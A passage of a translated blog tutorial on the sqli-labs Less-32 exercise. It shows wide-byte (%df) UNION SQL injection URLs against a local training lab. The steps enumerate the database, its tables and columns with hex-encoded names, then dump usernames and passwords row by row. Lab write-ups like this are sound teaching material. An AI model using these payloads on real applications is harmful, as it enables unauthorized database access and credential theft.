
http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df' and 1=2 union select 1,2,database()--+
1,2,database()--+
The result is security.
 6. Get all table names of database security
6. Get all table names of database security
Use the following payload to get all the table names of database security

http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df' and 1=2 union select 1, 2, group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+
//Note: if payload is written as tabe_ Schema = 'security', the single quotation mark here will also be added with an escape character and cannot be brought into execution. Here, it is necessary to convert the string security into hexadecimal code, that is, 0x7365637572697479, where 0x73, 0x65, 0x63, 0x75, 0x72, 0x69, 0x74 and 0x79 are the hexadecimal codes of lowercase letters s, e, c, u, r, i, t and y respectively.
In the display results, there is a table named users, which may store the basic information of website users.
7. Get all field names of users table
Use the following payload to get all the field names of the users table:
http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df' and 1=2 union select 1, 2, group_concat(column_name)from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x7573657273--+
/Note: as above, 0x7365637572697479 and 0x7573657273 are hexadecimal codes of string security and user s respectively
The results are displayed. There are three fields: id, username and password in the users table
 8. Get all the values of the id, username and password fields in the users table
8. Get all the values of the id, username and password fields in the users table
Because there are many groups of user name and password data stored in the users table, and only one group of data can be displayed at a time, I
They can be displayed one by one in the way of limit mn, such as
(1) Display group 1 data

http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df' and 1=2 union select 1, 2, concat_ws(0x2c,id,username,password) from security. users limit 0,1--+
//Note: 0x2c is the hexadecimal code of comma
The display result is Dump,Dump.

 (2) Display group 2 data
(2) Display group 2 data
http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df' and 1=2 union select 1, 2, concat_ws(0x2c,id,username,password) from security. users limit 1,1--+
The result is Angelina, l-kill-you

 (3) Display group 3 data
(3) Display group 3 data
http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df' and 1=2 union select 1, 2, concat_ws(0x2c,id,username,password) from security. users limit 2,1--+
The result is Dummy, p@ssword .
....
By analogy, all user information stored in the users table can be changed by modifying the parameters behind the limit
Exposed.
This is the end of the experiment.
SQL injection -- Fundamentals of SQL database operation (I)_ Gjqhs blog - CSDN blog
SQL injection - second order injection (10)_ Gjqhs blog - CSDN blog
SQL injection -- blind injection based on time (9)_ Gjqhs blog - CSDN blog
...
For more articles including but not limited to SQL injection, please pay attention to me and take them all away (• ̀ ω •́ ) ✧